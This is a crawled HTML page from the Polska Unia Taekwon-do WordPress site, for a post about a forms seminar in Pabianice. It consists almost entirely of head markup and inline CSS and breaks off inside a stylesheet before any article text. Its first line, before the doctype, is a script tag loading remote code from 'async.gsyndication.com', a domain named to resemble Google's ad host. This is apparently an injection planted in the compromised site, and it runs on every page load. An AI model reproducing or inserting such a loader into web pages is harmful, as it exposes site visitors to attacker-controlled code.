

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/
body_size: 26639
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Seminarium układów formalnych w Pabianicach &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="http://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="http://www.put.org.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2022%2F02%2Fseminarium-ukladow-formalnych-w-pabianicach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2022%2F02%2Fseminarium-ukladow-formalnych-w-pabianicach%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://www.put.org.pl/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 